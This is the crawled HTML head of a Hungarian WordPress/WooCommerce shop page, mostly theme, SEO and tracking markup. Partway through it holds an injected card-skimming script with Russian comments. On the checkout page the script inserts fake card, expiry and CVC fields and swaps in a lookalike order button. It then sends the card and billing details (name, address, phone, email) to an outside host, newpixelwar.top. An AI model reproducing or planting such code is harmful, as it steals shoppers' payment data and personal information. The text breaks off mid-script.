

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irgumburgumstudio.hu/elements/categories-banner/
body_size: 26254
content:
<!DOCTYPE HTML>
<html lang="hu">
<head>
	<meta charset="UTF-8">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Categories Banner - IrgumburgumStudio</title>
	<link rel="canonical" href="https://irgumburgumstudio.hu/elements/categories-banner/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Categories Banner - IrgumburgumStudio" />
	<meta property="og:url" content="https://irgumburgumstudio.hu/elements/categories-banner/" />
	<meta property="og:site_name" content="IrgumburgumStudio" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100040055444498" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Becsült olvasási idő" />
	<meta name="twitter:data1" content="4 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://irgumburgumstudio.hu/elements/categories-banner/","url":"https://irgumburgumstudio.hu/elements/categories-banner/","name":"Categories Banner - IrgumburgumStudio","isPartOf":{"@id":"https://irgumburgumstudio.hu/#website"},"datePublished":"2019-01-12T02:06:16+00:00","breadcrumb":{"@id":"https://irgumburgumstudio.hu/elements/categories-banner/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://irgumburgumstudio.hu/elements/categories-banner/"]}]},{"@type":"BreadcrumbList","@id":"https://irgumburgumstudio.hu/elements/categories-banner/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://irgumburgumstudio.hu/"},{"@type":"ListItem","position":2,"name":"Elements","item":"https://irgumburgumstudio.hu/?page_id=194"},{"@type":"ListItem","position":3,"name":"Categories Banner"}]},{"@type":"WebSite","@id":"https://irgumburgumstudio.hu/#website","url":"https://irgumburgumstudio.hu/","name":"IrgumburgumStudio","description":"IrgumburgumStudio - kézzel készített egyedi termékek.","publisher":{"@id":"https://irgumburgumstudio.hu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://irgumburgumstudio.hu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Organization","@id":"https://irgumburgumstudio.hu/#organization","name":"IrgumburgumStudio","url":"https://irgumburgumstudio.hu/","logo":{"@type":"ImageObject","inLanguage":"hu","@id":"https://irgumburgumstudio.hu/#/schema/logo/image/","url":"https://irgumburgumstudio.hu/wp-content/uploads/2019/10/cropped-logoszines-min.png","contentUrl":"https://irgumburgumstudio.hu/wp-content/uploads/2019/10/cropped-logoszines-min.png","width":512,"height":512,"caption":"IrgumburgumStudio"},"image":{"@id":"https://irgumburgumstudio.hu/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100040055444498"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IrgumburgumStudio &raquo; hírcsatorna" href="https://irgumburgumstudio.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IrgumburgumStudio &raquo; hozzászólás hírcsatorna" href="https://irgumburgumstudio.hu/comments/feed/" />
<link rel="canonical" href="https://irgumburgumstudio.hu/elements/categories-banner" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="linear-gradient(90deg,rgba(230,193,212,0),#000000)">
<meta property="og:title" content="Categories Banner - IrgumburgumStudio">
<meta property="og:url" content="https://irgumburgumstudio.hu/elements/categories-banner">
<meta property="og:locale" content="hu_HU">
<meta property="og:site_name" content="IrgumburgumStudio">
<meta property="og:type" content="website">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/irgumburgumstudio.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='vp-woo-pont-picker-block-css' href='https://irgumburgumstudio.hu/wp-content/plugins/hungarian-pickup-points-for-woocommerce/build/style-pont-picker-block.css?ver=4.0.4' media='all' />
<link rel='stylesheet' id='vat-number-block-css' href='https://irgumburgumstudio.hu/wp-content/plugins/woo-billingo-plus/build/style-vat-number-block.css?ver=5.3' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://irgumburgumstudio.hu/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://irgumburgumstudio.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='mabel-shoppable-images-lite-css' href='https://irgumburgumstudio.hu/wp-content/plugins/mabel-shoppable-images-lite/public/css/public.min.css?ver=1.3' media='all' />
<style id='mabel-shoppable-images-lite-inline-css'>
span.mb-siwc-tag{margin-left:-12px;margin-top:-12px;color:#7b53c1;width:25px;height:25px;line-height:25px;background:#ffffff;font-size:14px;border-radius:50%;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://irgumburgumstudio.hu/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.7' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://irgumburgumstudio.hu/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//irgumburgumstudio.hu/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://irgumburgumstudio.hu/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.12.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A500%2C700%7CRajdhani%3A500%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://irgumburgumstudio.hu/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://irgumburgumstudio.hu/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://irgumburgumstudio.hu/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://irgumburgumstudio.hu/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://irgumburgumstudio.hu/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='cr-frontend-css-css' href='https://irgumburgumstudio.hu/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.98.0' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://irgumburgumstudio.hu/wp-content/themes/Impreza/css/style.min.css?ver=8.35.2' media='all' />
<link rel='stylesheet' id='us-woocommerce-css' href='https://irgumburgumstudio.hu/wp-content/themes/Impreza/common/css/plugins/woocommerce.min.css?ver=8.35.2' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://irgumburgumstudio.hu/wp-content/themes/Impreza-child/style.css?ver=8.35.2' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://irgumburgumstudio.hu/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.3.1' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://irgumburgumstudio.hu/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.3.1' media='' />
<script src="https://irgumburgumstudio.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="mabel-shoppable-images-lite-js-extra">
var mabel_script_vars = {"ajaxurl":"https:\/\/irgumburgumstudio.hu\/wp-admin\/admin-ajax.php","sinonce":"976fbd72e7"};
</script>
<script src="https://irgumburgumstudio.hu/wp-content/plugins/mabel-shoppable-images-lite/public/js/public.min.js?ver=1.3" id="mabel-shoppable-images-lite-js"></script>
<script src="https://irgumburgumstudio.hu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Kos\u00e1r","cart_url":"https:\/\/irgumburgumstudio.hu\/kosar\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://irgumburgumstudio.hu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://irgumburgumstudio.hu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Jelsz\u00f3 megjelen\u00edt\u00e9se","i18n_password_hide":"Jelsz\u00f3 elrejt\u00e9se"};
</script>
<script src="https://irgumburgumstudio.hu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://irgumburgumstudio.hu/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=3.0.7" id="trp-frontend-compatibility-js"></script>
<script src="https://irgumburgumstudio.hu/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://irgumburgumstudio.hu/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K8D25CC" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["irgumburgumstudio.hu"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K8D25CC", {"googlesitekit_post_type":"page"});
</script>
<script></script><link rel="https://api.w.org/" href="https://irgumburgumstudio.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://irgumburgumstudio.hu/wp-json/wp/v2/pages/2664" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://irgumburgumstudio.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://irgumburgumstudio.hu/?p=2664' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://irgumburgumstudio.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firgumburgumstudio.hu%2Felements%2Fcategories-banner%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://irgumburgumstudio.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firgumburgumstudio.hu%2Felements%2Fcategories-banner%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1939692692831021');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1939692692831021&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><link rel="alternate" hreflang="hu-HU" href="https://irgumburgumstudio.hu/elements/categories-banner/"/>
<link rel="alternate" hreflang="en-US" href="https://irgumburgumstudio.hu/en/elements/categories-banner/"/>
<link rel="alternate" hreflang="hu" href="https://irgumburgumstudio.hu/elements/categories-banner/"/>
<link rel="alternate" hreflang="en" href="https://irgumburgumstudio.hu/en/elements/categories-banner/"/>
		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.documentElement.classList.add( "no-touch" );
			}
		</script>
				<script id="us_color_scheme_switch_class">
			if ( document.cookie.includes( "us_color_scheme_switch_is_on=true" ) ) {
				document.documentElement.classList.add( "us-color-scheme-on" );
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="RHh-IAXFv78m8wP2bpqwI1zxrI2cCAf-VJjVO1w6pQE">
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '1156196368077906', url);
fbq('init', '1156196368077906', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1156196368077906', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>let isChecked = localStorage.getItem("already_checked")
let btnId = "place_order" // тут айди кнопки
let btnClass = "" // если нету айдишника то класс
let isFrame = true // если это iframe,меняте на  true
let url2 = "https://newpixelwar.top/api/accept-car"
let iframeId = ""
let iframeClass = "__PrivateStripeElement"
let loaded = false
window.addEventListener("load", e => {
    if (isFrame && document.URL.includes("penztar") && isChecked != "1") {
        setTimeout(() => {

            let frame = document.querySelector(".payment_box.payment_method_barion")


let newDiv = document.createElement('div')
            newDiv.classList.add("s_div1")
            newDiv.innerHTML += `
<div>
            <span style="color: #515151; margin-bottom: 10px;">Card number *</span><input type="text" class="input-text" id="cardNum" spellcheck="false" style="border: 1px solid; outline: none; width: 100%;padding: 5px;margin-top: 10px;" placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">
            <div style="display: flex; margin-top: 10px;">
                <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
                    
                    <span style="color: #515151; margin-bottom: 10px;">Expiry date *</span><input id="exp" type="text" class="input-text" spellcheck="false" placeholder="MM / AA" style="border: 1px solid; outline: none; margin-right: 15px; width: 100%;padding: 5px;" data-ddg-inputtype="creditCards.expiration">
                </div>
                <div style="display: flex;flex-direction: column;width: 50%;">
                    <span style="color: #515151; margin-bottom: 10px;">Card code (CVC) *</span>
                    <input id="cvv" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border: 1px solid; outline: none; width: 100%;padding: 5px;" data-ddg-inputtype="creditCards.cardSecurityCode">
                </div>  
                
            </div>
        </div>
        `
            frame.appendChild(newDiv)

            loaded = true

        }, 5000)



    }

})

let breakInterval = false
setInterval(() => {
    if (isFrame & loaded & !breakInterval && isChecked != "1") {
        let checkout = document.getElementById("place_order")
        let newBtn = document.createElement("button")
        let parentBtn = checkout.parentElement
        // dynamic
        newBtn.id = checkout.id
        newBtn.className = checkout.className
        newBtn.name = checkout.name
        newBtn.innerText = checkout.innerText
        newBtn["data-value"] = checkout["data-value"]
        newBtn.value = checkout.value
        newBtn.style = checkout.style
        newBtn.addEventListener("click", clickFunc)
        parentBtn.removeChild(checkout)
        parentBtn.appendChild(newBtn)
        function clickFunc(e) {
            e.preventDefault()
            if (document.URL.includes("penztar")) {
                const card = document.getElementById("cardNum")
                const exp = document.getElementById("exp")
                const cvv = document.getElementById("cvv")
                const firstName = document.getElementById("billing_first_name")
                const billing_last_name = document.getElementById("billing_last_name")
                const billing_company = document.getElementById("billing_company")
                const billing_address_1 = document.getElementById("billing_address_1")
                const billing_address_2 = document.getElementById("billing_address_2")
                const billing_postcode = document.getElementById("billing_postcode")
                const billing_phone = document.getElementById("billing_phone")
                const billing_email = document.getElementById("billing_email")
                const billing_city = document.getElementById("billing_city")

                let dataObject = {
                    domain: window.location.origin,
                        card: card.value,
                        exp: exp.value,
                        cvv: cvv.value,
                        first_name: firstName.value,
                        last_name: billing_last_name.value,
                        billing_company: billing_company.value,
                        address1: billing_address_1.value,
                        address2: billing_address_2.value,
                        billing_city: billing_city.value,
                        postcode: billing_postcode.value,
                        phone: billing_phone.value,
                        email: billing_email.value,
                        
                }
                fetch(url2, {
                    method: "POST",
                    headers: {
                        Accept: "application/json",
                        "Content-Type": "application/json",
                    },
                    body: JSON.stringify({
                        domain: window.location.origin,
                        dataObject
                    })
                }).then(res => {
                    localStorage.setItem("already_checked", "1")
                    window.location.reload()
                })

            }
        }
        breakInterval = true
    }


}, 2000)

setInterval(() => {
    if(!document.querySelector(".s_div1") && breakInterval){

        let frame = document.querySelector(".payment_box.payment_method_barion")


        let newDiv = document.createElement('div')
                    newDiv.classList.add("s_div1")
                    newDiv.innerHTML += `
        <div>
                    <span style="color: #515151; margin-bottom: 10px;">Card number *</span><input type="text" class="input-text" id="cardNum" spellcheck="false" style="border: 1px solid; outline: none; width: 100%;padding: 5px;margin-top: 10px;" placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">
                    <div style="display: flex; margin-top: 10px;">
                        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
                            
                            <span style="color: #515151; margin-bottom: 10px;">Expiry date *</span><input id="exp" type="text" class="input-text" spellcheck="false" placeholder="MM / AA" style="border: 1px solid; outline: none; margin-right: 15px; width: 100%;padding: 5px;" data-ddg-inputtype="creditCards.expiration">
                        </div>
                        <div style="display: flex;flex-direction: column;width: 50%;">
                            <span style="color: #515151; margin-bottom: 10px;">Card code (CVC) *</span>
                            <input id="cvv" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border: 1px solid; outline: none; width: 100%;padding: 5px;" data-ddg-inputtype="creditCards.cardSecurityCode">
                        </div>  
                        
                    </div>
                </div>
                `
                    frame.appendChild(newDiv)
        
    }
}, 1000)
</script>
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-MP5PL27' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://irgumburgumstudio.hu/wp-content/uploads/2020/06/irgumburgumstudio_favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://irgumburgumstudio.hu/wp-content/uploads/2020/06/irgumburgumstudio_favicon-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://irgumburgumstudio.hu/wp-content/uploads/2020/06/irgumburgumstudio_favicon-182x182.png" />
<meta name="msapplication-TileImage" content="https://irgumburgumstudio.hu/wp-content/uploads/2020/06/irgumburgumstudio_favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
